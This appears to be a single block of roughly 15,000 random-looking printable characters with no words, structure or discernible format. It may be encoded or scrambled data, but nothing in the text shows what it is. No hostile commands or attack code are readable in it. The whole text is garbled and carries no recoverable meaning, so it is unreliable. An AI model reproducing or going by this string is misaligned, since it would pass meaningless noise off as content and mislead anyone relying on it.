Sz;oWrrCES+)We}pr]IiiCiD+]B&NBi5Ie|s;yBi~RSC^U{Rf/efEq-f+]A+BVYeVdoDp1Li^dFB^eA;:UJ}^q&u:):k^qL%^q&U:)s06)_9^^QJ6e{K6^-1:)WW6wYDUU(wOwwAq@)BY2p]k2T/^IR}^~4qyU]7S-|^p{+C^]i16~:&AsXNI5SX{Vk}zO|+_~exyU2:eke+SD9x4JtyuueU^D||pI9yfD99:Du+szV4CU9kQOt_hCd{fI9_|Ie2d-hn%Dh1e:tQtqx_iR9SXDt%4htQIk);4~&|rruFi@IufwItX9&L_Vx^~ryXW2NhCIwC5]-iud-xxCqpY@Nx6}uT2:7zBoxw%S-(/2-yL&-9%IuCLCJx}iWTQDrDpru75]OTCDrSxTw6d^+x:k7_O2CEYzJwV^J]-iAVVTN2/|C/UWJIp)Jp:5Jd;BJV7zJ)4+LkRzJ:w+LrQ)LUn+^^tdJhd)L~K-LkQV;OnApKS4JK2iS9~zd9F:2uI+:EpW:W(V2Vf92U|hz@1/Sr^Wfh:9VpATQ4X90nsEuuLR-wRV%u2k~w4^%V2WER_erxsBQuXDiUe9r+Q(yu4CB61w]|nKpr)CI01_-hsL-C%u6WYoz2Jz:~sO0r}|or:7rr)soD21(s54pB/NfC9CuiwzU6r|EsX5WrVU0r10+qB-RVQVprL1R-qxqz}tLDYtDzsY;:nTY-O_k^uD_&4(_p6JLr{DJWD_EC~uQrfi{KNzNx~;B6eOQTIIhDtBLW4%%:{r@K~JIT-pq0f)}U^o^dB;@1kKKULr^tLB%o1nTtL)xn5xi1kOY)44^tRi:5L;TtX;@14+@sB1dxJ{n6:D(1+7u4Fq+oiV(d79_)t+//^2]W^Ei%p{nYLU0+S+f(fsL:~tSDd]2Sd]^0d]X1NJT|yL:qkYONd]2R-F@uWw}nIt^&ry}_N)YEx:VEL_Rwk:4+B_e0r;Ln:94}B_f1pfO_(zFzJ;Y~heKXEXKwEYi%xpu(;B1d]LTCd+6@p7]}ypupBwXUrN9fOp95IT;)A|q%rutNJ|W^i6zkO]AsxVr)-WxUuDEoBtt%J{(tS9AJrzBLr6ioWrxkr9)Fr;^WLrSU^X&YrS~/z-zed-VyN%/f:K4ChC;fU]dUE@O};DkD6uWu_TwI_^Wqh@yTrEOT|9f;R-fq592629YF49zyX97-T2(4Rzf9DkIqr&(^4977Q{RsY(TWXLRoIyT-tLTWNLTWC{TWd(]o({TUWyTWwyXy5)fU4iS9(dJK&]S9pdJT2t]n_{X&Idhx25z%N5X_~tT1JST%75z0o-ewQ1iK;Rt+XAS)0idi|Uk+X^X5QSkK0~d5Nh|xsnF9:Ix10~SoR92{BR:5BIx%~SYf+ue/i+eSXpx_1D9t0V9XRThQYAqyQ^|%^u)e;~Y2N)9DCSx6-{5rx6q7nSB+%pI|&~wXX^qC^qrunDxUfp_9uI-r^I0WFDuIE9Rrwk7urNu}oDqKoo~;z:6L/95AYDu1spx4Vixq-ru/DruDhprwYDw%Dp(A}prxTxrS-6C+uJAEnEEu2/+{UCI{dDd{Un0Cq4y&zRK)FUiL^zty6FsySrTyfW)f~oXNIxYyfo^Fi(eyhitf~z|fA~)fVNty^y5NV~sNBydQV_1yh69(qh5(fIXd(2TT5)VQdTtriD9W|^:DTT|yFF+QY07u5Bi(_rz27B@)KTNx4;S}:WiCT/p5%]&-&o:0DC%V2C;V5Vo5%}NisuL(xB7~TFyfq_zE1rod2CyO7CI4/dpIN}dw%Se(K7F}srNp&LJrKoiho]WoptVCw2~d4OSAo&_Opz]|9AFp^YEx]S@IoduOJ/or]VBk]R(r_tBkrw)VwEwA+DOr4Iw-5NhKs]XV{pO@EA7(~/oyyLQrYQ/@ru&Fr;^NrtAf;CV&D}S~SSI0JB|/;-Ne@LNp@NqCSAUWxUex-s(_)|x%XkLEe9)B4+fE49U~7p|4sAYx5pU]sAp%4zun1+^U4AI0sAYEwpxE1prs1pp}4hkk1hk(1+]+1zkO1p-nsWWF1pxk1ppJ4p&2s6|hsp@O_2sXF^@{Xz)]sp)%0{544tSd)Cn_LkY^x%Yk@412_%LFi%k{qse(_~(2({K5Fd1C_YohSw^0E)4uyF4wTk_YE)RE9rOfJ:CO((4yA)40E(sQIFn-I;KJy]1Ayt~^SYK+i9nDIfs%EXK^xByzxB@QB/s)B+frFF11E+EBiLF}(7V2qIEIyW(X%xzBtSB~0@Ru4^r&zpurA@DD~@x7t@Uh^Au:OOwU5Y7WFDxikfw~O^77Lk62xDus%Du}(Iu1wCu:9pI)sD5F~D~]2(u7~:-qX{O12%+r)DsL/K_q)E~f+-CV0CA@_LL94{o~/;o]qNoIQYox&Yo(J;}xd;ofFtof(%RDN%ofTYofs%1IF_1Yt;1B+Iohf%TxV_of0Yo2;(TYx_1;X_1_]Y}2e{oO2LXfo1o/:;T0zpw-fL}1-{TDwXez_DS)2Lew:5L11ToRYnnNDUezXR;{EEt;pne+L^nde@e;eJFyLyDzoRwARIukNodJ2Dr1suh:1R|(FunJ99ufX0{_BS|F7/p-7qEpX(-U|:Nz_5h4utOr1xJpe:DBK@:^TYLzr~ynVYE]ozf]ouyp(zuI)&FC9z0rodR]ynRA;)x;SseNuRE9nF:I0dJOJ_BtqDSrdO_rp7QS;hxkr;F6]+/r(y)IBdEp(-INt1OxyDo6+k]ie:5(BO~p~]fY_%eL)r&6Aq1z~p]9e9eJXOw_N)7Yuq5IDxs_/%eYusKFU0iXS)e_/C5_si/^d|1%%p1/pT&_%V7/:B)Kf_|72Qe_9%sX:LssdR1/5qtX_6|/_d|/_C5/_{s/:^1/Lh7_ow)LCw9%w)s_1|1Fd%EX5z|K7n/LO4XX5%/XOB_7J4C(X^^DUx16_5/sx%:Yd%@F{-(q7DKrX%OB&-B/pd74@]^%dO0+yd6t(UL|BL6Y7RxKD9~|wN}sINqr0IY2w{D]9DRnW7FIpYDo]D](Wqion]fWfwu4SfusA0I/YC@4EfKNihI%(z&|f}Io)OBW2_0nuetE&x(wASCS}}N4fFp5]JwpR|;^Ep@r~^C6S-BqtQDdIF4:A]A:DS6+5p06BeA4}o6+eNC~Lo_;rO(KeL4Roodd~+pQyVC5~]A_koBIu9pfYK(Q@Ds&eqxqAF@Cw}@F7]rrOw&(DO1^tNrwXwhK}}-i7UCr]56]9Lo1Tes@7IOB&1o0fdQk2B249DV00kI%X&:@7D;/NKuX%k@4NTK%UQhCfXW):wonSRXtp@W(i+x0E_h92To{K~osk_/eSyKF;7t@{%e7J@1N_|&KYY7|4}K%z}]4(X~]qo%N|CwK(/74KYQ%&U0Q(_2s5%{(t||JX6}We;I;K6Lonr{y4t|L9Dq]y^_/tk0Kd{x{{1W12T{exDDD/RxQ9wNzJ-u-{||BI~CTJVQ]u]ee|rWRyVdVTRR~qN)+9k|]5Br{(:WLSSS06:0EeW9/kWUE-h-TxT66k9hwW|9k+DEOfy_yhEw4@oDE]ttXIODSL_T6TOTo]:DBkppDOK~S}T(]r4]sW6Dpkf+)tI-dyq1qRx9~@VWy^Ae0&:RJ0h~E5/]rR0-NruhJYkOrSyi^ErDnIhOwuq+T6;B^;2|V9IfuyJISSrtzpi{kx~~)+zoNVFe]rp50&6B;r5N/)ooo%sskztt|hdXY~V;wwnxh;TDE:C}0ABi(xtD;xDW+&]4NC2LLVKI;ETRRD4rD&NwyrLryIyKyT4}E)4UQ}0@}sF&f)67-@y@Vn15|)f(eFF&Q@B^@]w1W:)r)2OX_F_X%-:+]pUKiDyLtX:D+;-;W)}-RCh{{6t@kz92{X--ohu)qhSShe@_t@II0-D_WO2]O%or|(^^Ve@U^r-;CT^^@nxwC20yEye4DXdDoO5/2ux]+9%Syy|U}RR]~hqeu]:9feo//uEk:@%{(-Y{&xwRiAC^utzzL:;WUW6T%KRR0C0L]tFzJTyY0p2yo^u6TJD^k)NyIXi(L0F}(IhqoWdT6B|hr1KI-%Wq:h]WSEC:pVf-T6e&WY~}eqSJEu&kLzAquh}hdBhDEhB06EDXISyzxiA-hN&~6A}x]%Iy6BO|R6nQfVJ/qCE60_^6L:we{udu+Y_DeJwrA)sIkLeFfhzrKRp5YWAE1TztV__FJT/IhAO52uwxpII:eUdr{RoI&04yFX2yeCuh)Q)fLoF5Asi}^&&F9Uepo@}f{^k9/VTwV10Ri/YEr(or~;eTNw4DWon5EtCkUq@ey-D6z99e~|L^yW:Ke%(wdWyhxYtVryhiyE|J5xEEy4pxS_WIhr@hoId~W{y~(hxxBdDe~&6V-A:^teSQtuw1p^~0w6SFur})VO_;qEVBzI6]is~~i9xB-%p~zzTXVhLyh+i](KI~)+]KBqSp}z~7CisNA2+)VX6Bp4(q:Bh-YS9-iO|qIdihAD(hEO+W(piTeEwfsCEWO}56r1(y~]0K;r|iQh|WCYx+s&{dIqwkWqzAzW;f-wu+zAt]zdS{uyDSkO|^D5zK@o&]E4fWu~R0y-7tJkrzTR6w}kJ6hBV-~(]oyWwF1xxrX1prAp_-2JJ6]ndoyr5UxUrw5)Kiq@y~|@%Te+1&pC]]dhh^9&/Xkr4&dwyehT|X2@DO}4V_rDz9Wy-f54r&+sh&@50Q{n@QSQY{Lzrd%OnrR)SBn/1sz(f{_qeptWrO9--zEENYqxE+qihx@AOIRsKBWhkAzW|JVh]E(:WeOThws)Wdu{-S)L%YwiS7Ih]iEehh|nI{R(2JV-LXeuiq{-0r|9Fu|N:Yq;)QLWz4NhJto1hBTL(WKhxe(-A62:y-T46:y7oD4]Iy-@2NqV::yCx91WDCdJYNIF)}VJ&FU:+t;rpx49WrqCuVFdT^2AWUB0wq:WSJxkn-BhD]~+fp0I@zn}F)-%rShoYW)UJR;r~I%zx@yiSR^X-0-}BzOW(XAIID|9S/RhYKqNqwDzn6;IxW-]z+wOy]n+_KWrVK+hxW0YsE2i-|J;S(oB2tzAdi@nx9ULO&A]yOdqt)IWz2W+xz:Drqpi-TpJ&LWW:/EzA~ViCAq4RpuVT0FRf9&yed@2tLFwizDAoIIoYLrL_KoW5&_2:x20u&T{IS+hF;L-DqQ]V-:TRwRi{DuOuEuYoRX2Y4Lp|2X:|J@CpA({rXO-]uS~pp-yCLr{6J4Ss-1u4k5RuxwQ-DpK^(WI5ekEtU1CuKy]DhT/{-I@w@yyh+Xkw~}ChE)-yD6I%{(};5yEIBqw]W;~UC7{|Fu1zwkSQ_n:9qF60yeho6S+%0i:0JLIAV(}5;eQ6B-J_QzEfT|AFVoe5qOOS+)]]I^TrDok~FCR-FQ0FLVL:Sn2@xz7+NS~;&kuW9Q}yCOqSJ9EdIB(FWh^t~]n_+U1O1ux^rrN0)z+~5OuuN4DRuNYdD2iXkD+FJfwO|B2u]rpW+~ILIzOEFyBt405rAz|T:qXxWInR_EB(L:WE5xw&x^Yup/;p}KFC9Xye&hCE+UC+XtXOJfA2%(LYA9EWVDxx^}0OwkV06)nT(L_({LLyU5nJX/1q1s1Rq;f/r@Re]Fp5NDfEoWkwDnDxT|xktiUs6LFNos;CVN05&5Yt}Qs_ft;)R7r@f1}J9rU10RXf+|Ks_}f{yRJ^%w{pshC/76Wk(urd7uAu&E&~{uxkOpAU6ifihL~~FW:]|R4CB4yTRJ^OO}&IKkOK^hkeVNi6W6sJ6S]6kn|;{z~y)ryeY^})kIA6FTt0:tr/;qy~QExqk;6F(]{Txu7d}ur@}@Spkz2LUXEBSBrfIR}y&0Ws&u]dSVri|nhC6|:KrIddSyn02sw]+hnA:BXfnxp@Od0]CLWK~6RxkA-Wuiy-O-:J/WB:TRy}(%VDsAV}dF&i(wAd%WtyFL~]w5d_i4d%%RVsKr5X:Fhwr:uh6{zWdQC5N(41N2e;Qyqe7X9t)sQN11Qn@herLhSDp)^Qt@{7+Q4hA5Yt|(DDh_k1oCYw%t{n/%h1f5L)Q%6@X-ARs/XYnQoQX~fx{JXeLWDtW7Otf11_^A/Qn7e%%rK%/XxF5/0NWXQ^}k/D{k&yI~6);N{D4hC4RQ;TqJk7;p_7//e2//xS5It6k+7oC4q%{-Xthz2~pD](Wh;~kh2RSr|yWpQUE6Uu;iL6E5)+S|r:OD6yk})oS|(Oxx_RkT%n^Kr1EotWuWWO6woJ6xDhxxn-pLfxrRdE2yOUxy5~pACp5u%W6iBp]EUdp6Sr]wrI]E-ur0RT]tu|xB_RqN+UNx~{9iSr6J0-pSf|FENIhVNzrtF1])@4p5)p]IBDFd}Ip_0TNA_1J)oox}}+610Wq^NTtqrWD/Q):-XXKJnU(J-EOwROIru_VO40i~Q_iO4s-i{Byr41L6/oVi7;;w}EwW}sLi7VBw0u@4)YYts7%wdA_duQO4wRD4YWI11L(onN5wCJY11qx1Q~sw1OY1nN~EAI/E~{O4ne4tsfd11L0{|OD4fUXyAV)tndwEA&sEA7wyA(1EAp1y~(uEAI&thU~EAq&whCqEA|}w}6st}N~u]YwE&{^4nY5wC{xEU5ntp|S|CJ%{dt{16Nz{YNk{fT]yuAIyruF+:7V{(:iWySx|SC6UE6YUk|B1SdB~L{@WdT6-~5^u_nL~L2o~zxCuL5diDRT|S(oWy4V~;EEr6S%o]-dWp@^IC/eIxS9{pWSk6W0rOB9A6]S|6kz&x+e/SE~QO(SDxw~0qxf]r+iCkfL:;B@k:r}KzFOs6f|B6]_E_wor:xA{z1|B;t;]6EtFDz5W6AXR_}O5Tx&~^X-dWYK7:fV5;qtJDA&Y_Yo2OAV]z]UOrX-_yydoSyQ-zXQ0^yI:Ty(F^y0SFE0oy&YOONryy2}4yDpBEDu2^so^Fk)N|E-ITwAy4]sLNkD_~k|5I%VI4y-dR]AD|y6XNtUkR]A^ToykpoUf|EA)4yTn|yRyRyRIRyDdi%CNXEVqR]dAI%D:4kXq~N-wRNAC4]hnLI)LDodFI/)fT/(S|9CwN9s6R9rLRNCxer/DNyE-D)S:YuW:YuO5WuOK1JWCWdirL0S6OO5kXDzT/+hy|KpV_OE:t4^4yJy{p6_h%-ORtE6Wd-6u&BpADWq]TWh()+yQzz9E-x]+Nru0{Wxf;h++ArxJ6rTAwTu]NDuBAt2)VCtB{xrTSohri-JBLri:o(i5fW+q_4r6Q(Xzi0+Aq:N)fWp%Xd]i_ouxI-uzo-NI5Nx@AID{J4]qAIuAIpwyopNhhQCe)dwyDDq{^ICtBE]@h4TQ;IN560N2FTw&X+FF0Oy;9oCF:5LyQ{4y|BR(By~L]SB5%(0LoE|]i(e66AX6h]|N9S|e@5|y7(~wwq|(w{B^Sy0{fS~|~fB/{4]fe+wNy@+(}ASWUTh]yF)|1iqEAh]yD1|(s~qNW{R|CsLEsi5tpKeBYyyQ|z}ysY}tQk&(YN%{}s+Ex@kJt62+k^Y(YTp~JntxyVLUWdIU_7K0r5YpIFWK;RK~E_{)S-_r-FL~WKpqV9RutX7xTW&yEAFE6]Yy](;W-7(rBK0-E%VW+((rB(^r+k0O9+ii|;D~Rro-6diz}kOR~0^ryf0x|Q|WSnxxV)yWOrNIA+rDNe;r~UY6SSYu-X-W~tIrLs@+AdD-Jdk)V5ItVF(xnVVI~VdD_D^x&6iOrR_W|]O}wS6-y/6WNC66U7L4R-IpB{wz(&tIR5xB|W:WD%5x//]r6r%i:&9YA~0yp7/qONY&ENrWONW~@DW_0@oir-oRN]t]AB~4ABI2&By7}iy&}yI2ANdV4|NN&Eyt&iTL~|y7si;9syNw}kDuR|;JBkrqwd;i&BOs&|2Csd2fsUy2}d:z}d:dsd;AsdtxxrN]hd;pA|T|~B&)~UL1&|Oz}y~}s)~@})^)}UTFRNFn})(KT]Ad6]Nyu)X;V:5~z55fWwYiR;5;S~:rSn]2Ewt+SiN16~9skiFEkiF-E)LfSi+T^xRw:LDL:iy^SLttSi;T:(]eTiRfELhSrWh|6S6NrWUz0]Uf0|IB^S0qzSiyz|4hO+d6@f954VO^xB}d9+|kSr/Tqp2Au69B%rpSNphwiDrCSWpS]Isq5CqYKur0149VEu@]hR]d^I+A(1+5@1u9Aquw^D62Jf]-;AJ|%or^Sp5_%JI@C-rTSWRkzt5{-WJRfo2/S}wksxwEtB0))S@yQo+DDpC7%6+sOUWry6BSS{BSOyWVAO;rf_oW@CBs;B-r5k_rJ_@CSNpK|f;t9fVdkFVSBfBnpq|)Vf@|EFo)7]VJOA@pp^pxTph~7Y::&q-enC@szB-rF_}t|Q-z7F-IF@-A:puAirod1qXRuY-dDAV19Q-NRL@:&}@6f^@:QA@6^koC~-ud{qBR_^@0d}@TTo@T%_hiDI-1nQ-AOohCNkzX{0eOdFTpi{+(ustE1kFU:_o~OhBUWO^fDL(RzR^BKniB6{xB67YKT/E-C9KJt9^6TCznD%{JtR&rW0Y+4R5+;W;r-&exI{%fBqDE9N6IpD@+T&+wF0drx-frAz0-]N^r+;(pA5sf}t^AUWzDJix-z:kW~uBzUdVDiopWN-rCAV6INA@IJA%fuBk4A{QU}e:1Lpxr+N0WII~-t]BnBEy;UAoR&0/-LA5(y5pr)]Vu%RCWRq;{L/5xQF-CUw~+7~_+/|r%xIwiuk2r]1OS_1|NSI@^uJ%;WLiWN{QFOL_;f1n^(&w_6_1AO-+Oxxt^pU1FOJn^rB5^rK+-r(q_rUf^t/Y@1dJ+}hJqAd9E1hkhn|rCuOAEx];hCJWi16E%UpCInOpA)Jqz1hFsAJ]+nUWu)J;XpEAdpw:JJOFAs)2|1hwqUh~o&6yOUhWp16kwn:O_-:VXhdtU1U~DsCp|UOJ-nhOD16NBd]-/6E|%p]fYp]ADxEVNu:JRtCtfSo9h]ruVi~SOXr9+Eiz4z)wF|C)dw(zh^i1Y4r1YiwXD9u|x6xT7:n9Kxi&zp]OoyWt26(TfOLUVVS6&x9)SwV6x6+Ue@ER%KkTxo+qXT|qthVfYr4i25+I}L0BKo+~+FVyE6]oY0F~Oxw{rB]w1wqIihzVRO_z@xEAd_z|OLw:&6_-zUI/%tdF]nphkB_r00OpD_orxyruVh;NVu:5:+Ex1%IuCJBB(+WJsAWwks~]^XI+LAri/X]C9@pu^{n]s|_VeoTeIw^9nxf]ntfFCypB6yNw_~IhpdVu2sYz:Ozd7sY)/1_)//^)n4V)Tk^uip_RTY;KO9YzpW7dW~Y{zhY(WN@(Wk;K6Y^-d7ko2X;rJEkuro9u+D^(z-}(zBqKpEeK~W7oJz_(u_kKxh^{U~V@hfkuInehAirrpQe{UU%(IRXKO1k;zE;KUEYKB%OK|5OuiW7(6;sKiE7(JW^oSNFVRd2K6r;-q~-ppE/hJ9;d:sVdSwouEx-pKQ;uAYp(BQWh|t/KX{7OzOs+Sr(y]T2OUk7%4SzCEw2RtW5@oUJ6u_T%)qWKtW}{h+V:;_kNtO_0Y_yt+;y9WCuT~txsq&]d~y0(WA92O6isEC9T-&dQ-i~yr2yr)iB(rf|}:~k^dsIOiIhw]whs-~EE}rOpWWT14I5L;BokW(Dnu@JL;}UrC&7E(Npu:)(7hUqt_1CNpWdWrEiOWEtzWeq76BX{eA:~pV/@WeDVA]OBrB{N+frerRREC}REUY4QEN}{_dN/f/4~_QsBO}nYp0wqSFnnJ7-(4rCD@QB@;JYKWB_1oBnL9(X2oyX1su//sYrws6i9_W&u@Whu2z~}^%(w2rr~s69|/6E&sC/riQOtznoweQOJ|&O;pxEAr69xtx9x06]kKY]C9/6xuf6WfQoq77Dth/o5:}DC9fhu]fDuSfnC:{u)K6k-xpwk//DhEnDuWQnx%fJkufJtnQRzWxkshtnkq7Kk_{FC_{Fk@/nWd-]6@f)F-AOt]UDq]/TtYQsL;nDzuC4s6J4|nrxz)r]F+Yxk:ruYWx9U06];BC4VhwrWi9rzw](k-29LXSnyIOCL-Su]2k)yu_iDd:xX{WuAL@E+Ex|yYN(2{LEeCuSeYrwhLp]N5NWNkp|OQyuNILBR}]e4-5L-{p]fspKIx^B+~wxIqq+97xE}qWB~WF+OR6xioyFzrIw&{hQ/}XDpSA-JS9I5_}isp7}rqXdp141pK^-nq/d)ABu2CEWrqED1pFOYR:ppIforrhoru+W)_dQu;wRr;rR75%WQCQ-BABWuV_sqL&IwyJr5@TX2/ihu^D&q%0;T0NB]sUu1QWrxr4{/eE5zurwuCWWE{opyDewkIDLUqxLd]9Wwx9dq;k~qp&AyBxhBJELd7WSTqIsAtz{Lf+qin;rrNVh~-Frkp+Udzk:O@5;4zuxhRWFdCIO0w:O)uzI~^rApdhUfetLxi6Ayr)QFFUW~&yJ5U0E:FdUxiAqT)y4dQKyK2I2:JnTKT6F@1eL}INdF}d|oJV_s(uRoodQK||yzLiz^//:FEJix_|WS6f|hSDi0zYq|Kk_ohR^yQiJVYJ{%C||}f^4+S@q:hTn~p}K{tRh@V:)I~q&XUUST)+z|@7p^&1CkAnqAIDQ^-J2:JWJB:--^d-15T+fYXy-}5E&^UK(wn7DyVtpWu/CuDo_Kff4VAzSA6oQ_&1IRokw/OQd&NrXD)ES}Rt9/Wu;tELLOIyKBQITu-WkK:r;;_COyWI2I%pr~O~p|zC;+@ryOIo-95OTh4Jw%zz;+s;-yLI^B26ox~~I99z]u}UoSWr9(2hDx-{+Yy]WrqYO{O(:Ii16ORVtR+ErCJYyrIOii+~~RpB&kkEEw|iI{yrwE9p+DIyS&]w/uh+CC;E]Cpq--(BAxdihThAx:qzSzL}00(Bt&~hpIu71Otxek&DdLW{upYOnK+Q1OCwOeO0VQ;hr/SpKEzVIVqOIIIIfRWQrx29:EEW4{eeIwuNU~u]k:VOC~EYQQUzz9|B-Wd_LnLRdpK@04^O;55s_i6FLDIW51rA/d(-|&:5]uNNtz5sE5EX~~_FLLT_~uyA&))@]tkr4FIdu)7}WoNfdpfBu}k;_|YUA]EFNU~NpB~DqAkFi}uu_&snnNi{piiqqkrk7+~-DAwdUqpO+u&Cwp|7YA;NDDRr/4wwwE|7yrIi@I+9UA+}FQ599;nA@}Is:I2-r56|--o/x9W|1//tthd|TT|kQwdf9kJSOF{JD}Es&syQrK%E(fN-nN}n0ABDwF9|;qdf9f{2]ByIe^~ihuR{oUWtwN;2JpByLQ_2RDR+(rkp7@|%Ip{oR_Yxr4p{xKhxspI7^W:E;;5p6o~IiO:;;;2_5S17YEpou~O^YpwCEEzK-OOoBInpxh6^YB;Ko+n&sD6I(e]o6RTrK+CrkW@sxVdIAd6dDTx+5%ChkEzxr-:B~eV6nnUdBIEr+1n~Wr;-W~JI~h+qYYkE]^qn(0(LY((O+w|iJXkwrx/Xp@d6Y7CuzK+1AO4wQ2_EsK:6qSJJX/:V&dh:JIUD_huxOEA]SK:^O45x:yLJohe{zWe|r/w{rrTCr(99r]JQp6@exDiX-sW:uX-tNr2e]zTeS6OWIJNBxp@VEr/4]+Cfuq54yOhtWDxN(Wowyi5r}]+&BWuh1EirwphE;zeDtVfo66)iYnUt+pyL@9+hyw2eWS2+Nni^WWUhBT2zwrpTD6Y9xIp(1Rh^e(IUYpWwxwinpCDCrp@BB:o0|^{pr;%pr]A^O~~drL1y0Kk]2RDEd(n5@2xJB-Vh}5yo0:prf:o}9;qTWh9z_yIsJ(r}:-1Ne+5hr2XI(D41JT-{C}7y7LFs2)(7o|T}%ywf}S;y9LUwI7/4kOtDN)2wfk+Tky;IzA{urIseDSWfVnrOD)rt/w+)4Eu~YnrSOh;Wep}6ErhtrOQufDp_w_r|TpJiKWq}hEA7or/W-y-C-VdS9+xuuu5TB|IhWpuW)%x-o7BY+yN9pr:Wps7]iJ4DhRYq0(@:k9%1BJ4nAw}u{0h;h]:&e]%44|%N|s/Sx^CnWd(O7^4OO:wwDEe2~1TzOEp+EAnkkte|xw^k{zE)1(-]LqIBz|yDOirkWuVTRh~U}S]YK+q;e(NVpyFzTA0dwS-On}zVCD5Jpuu{-5WQ_+~CxohAI+Kh|@W6x+Cdu6LrEh6DOsx_Srd|u4WozL:fIf|i7pWWF&;)B+^Whke-Iu^Uo01ep/k-A4]q]fUO4F+%FA-/z/K2xWnJC9UsF{~9z{VyA6qr]tFRAe7-JIpToBrI_KxR5VQ_e7(z|FS(kir7s;~r;CCk]+)wFu%K-kQ{y]x9xO(y|2sCI+QiRurDN-Ioi^LyBApSn4us_IJrt0-O:nDFrOySwdAhECSrs|wIu6Bnud^-4E{xWyIRxE1&5I|d|oiB+y+YnoN4reNKRrYq_I+DeOWE~~ukEiKT_YdB|E65SJWJIIryu7)WYO7-~4RY-p~J10F;6uFVQeIA:7eLrdEr4NAuy(VOpxw]WIFo9zqzfOd9@T{6:U:ry6dt6ER7-zO~F(Dxd}rBI^OhDhw7Kt1OrWh4@prYWIDR6ykKqrxW;(7{E9prUu+roCr4oi17SpVk2yLrV~O0zB:q:BSw(WrW4wq(tXWWz9u;Uy@eU{~+/wrI;AyyYEww9rii|6qhSuO@}-;ND7:;9t;hL;|hI|2izBn0KrCWi-QUw&ze4y%0{p5xEAzIYLNNk5UV9LN7pI6DT(Is0;NW%UdeezXTwrsW(W@Q:^n_u7Fxs&;Cp)p7z@TCsQ5(JuynxwyzIwCURO(;]zEi9@{|hzpikVB5u]AtDhx(V(-S/zky~(Xp(y&(0uCVhKIJVBE&:I69NWkC6rqJdt2e7{Io+w]_KDFnre+WQCs6{-R17}]@-d:uf~qChws_DI6CpfrAJ&rEA(o5Y2YC/_o{{o)yt1er|Op4De~~{ts4B%k7n{S_I/7WsBD)F10Ex/uxWzt~BQ);7~6WK0AorOLB/w^y};LChJho{OR;^Ton|-7xIFqIzWE@or1O]h-dwAyysT7]2RqW9zE6uJ/}pr+y&N5kA:}4q9rwxT1Jx0oQ|}(65yuC+&4hrqw;L9XUoVIFLW~q7iE9O2SC]zC^kRq&Bp^7rofq0h;yf2:A}C4:Co{/i1uD{Nk@~oQq;YdTViw@O+n]{]dR{{urYi|1TLYph@R+6I)fE;KCIuJ:LzRKBFDIRd9u/(07YQ7-hzdwCIoEwDT(^f1hA4:Eu5FhEnS+06]wEDIJ_(Wy(qrxK/0]oWE(Q-OI&6LIStDiuE-(OpRkDx-]SixrxD2dQLkee)kE4;Q2+)5d4:sXfxD|uwS4dDR%_EWJL&K]nAoxY]NW1XX;6fsOODN;nX@(Nfde)XXpQ910Rh7s@tBIhwRqDXD@(zp~wN9%5%rpp-F&ruFnBVx)XuD|dt//@DQ6SnR+]W|h%0VxIqu-Tzy_]-AhtW(wt}y;+CUp+sIx]2AI:K+4%DUrF4]RB7E)WEBueS]D}hE_BiIEx5+p9(_r9IS)yzVuN]]2N6fRAEzuFrrE{CruI}BxBfdryEJ0z@SUtE~0;~L)~_I+^7r+X2N9NL+EdIAsBt((f)-seT]B^+y9~Be/9&k}9(J|9}]4N}x|i}IRV@iBV2K]9@xwV7(T9-o]NO6SWk:rwpEwWwKpwJYENoERusnDwhtpx6eiNw2iwzDTu;4~ro&Edo5hxr@4xooAWnCIrkEwu0fquKLxukDC|n@6Y9wT69WuYKpx+(w]xEr~uKpE)LIq)y)Dwr9D6zNJYerxrzNJYL4s)1JAYFAA)r:uxrSuw;0kwzFTrYos);L6&2h6zOtx&O;6+Y@0e%(i)IkV7%~4BJsi7IO0z~y4eXDV(yKKx~sDEDU^E&}~CXBTkA^0]rsipTBpk|+uBidkxXNCx/r2tTnp-xUiC;p5trUup9(hr|{4uw|ppiw]r;yw/qr%uOwoYDuenR(Tf]xx0Er(D@BuVI0EY+EEiUy_q9E;T&Ey_|r]yVt_0~(pAwx}EIVFS-4QruF]U6@OOTDC~oy_0oo}uuAA]~A~E9ye}p47WOrRTWr1iWrz-D{F0-rnKoQ]upV1o-k/BDqpNo&~O4({B~nDQunCuAi-yBqW%o&pyCULqI&|EpxxJusSOB25o}f6puRYprI1rRDQD+-wS~TT0~sRyId]QJIK04-ELD-zOrKeJDut0w-~DTWyyC67{4YryIVOA2Odp@6TuTz2uEp+ITz6Up6SEp~(LDh{ODx&B6uDpIY)J}6Vr22wQxxyDI:QqEsN]Ir~0-^(zkT6k/T-ONLEONpEr^z-JRL;4SIrNdEWI+yrYiyy61EkI4E^(TkW:Qy24s-2}}ue}kBrr{y^6QW^pkWr}V+{D4qX@df%So+X1_y/st~iJNN|o-(i:xWETxrE0QSdw7Itur-W5JE+:Bky46kxoTrN9NOFo&OFo&q]I~E]NTyu-6+T{2EV0BE-o}xIWf_r;QV7+%z(BiEF1D:7/%f{A9IrE9zxxt6pEVrr95^IuTzrF%WEB%rWrr+SBU]R{2OFQX:i916YW%Ok9_6I9S6pxSkh1q6uz^^~BqEB:%r9y)IBI(zN&;Wu~;yuU@;|tuxppDEu)2z~+}O++F(hzApyx@yz~WOrX7e%OtRwfr/~CwCdJt4|rSBUkzO4d)X~kk:V~q_Sy}zkA^t]AE%Oy}}^99_~~fy|AYrTi^{BUwqTw2h]VYh~uEYrr-zq9E~TwY_RJ@d49w%D97U~Nt5CNssrupKrwk:6hk)5xU+0ws_pr9I1;O(-hJ(0io2wdhAp;o{Tio0};z26xt-Ru{(ku9xIr9;xV9twrWu4|+d4:UAK^]RTxEV~rK@06+1nwyIur5O5^d9K6ddW^d|)u;TC)dJJ|zzxxNyh^{%Tu;0kw2~u2]npuY6Sz2qwe2_~|%ND|(p5C(htBX&k7Ip~-IJEzyQdey@d2EW|up^}t&9p2W9T2xJs]d{I(xz)/EWnxr-1d:WsxURi-qrYh+tDrJ]roIk_(KE5@ID7Kp&6:Et/-zxrotxrI:rR{0e/R^r4ip+eFJoSYIrEBDrN{KE5xp{-6rw%_WW%%-oEztuduzr@x-yLi2~{pz-C:W4fTO1}ktyOi@IizsuTSIp@T+r7Yrt-r~~|yp)DBtArItkI(trtyAr2VrSJk5(6~9W~^Bz%-rQU6)d%-&wBE}f&6iqwRxFt~Ck/o+y%B]Uq@V~XQC9yy|f]OuRs}S&AyIn4}0f5:@&p-}Jo%0F|{:~76usOrT9KEnduK+-w{h}LYiWiW]_9S|VphiN/F4~tEOIo0rWpEwO6ykOC(OdUdrkkY/nOFYWWODk-dI]yd1Ek;hWoihrnSwOWDxA(UUyu0_Uo{ok5L{YO2]prr]yxX%_JJQ^o{Sz)FKfoWwy%@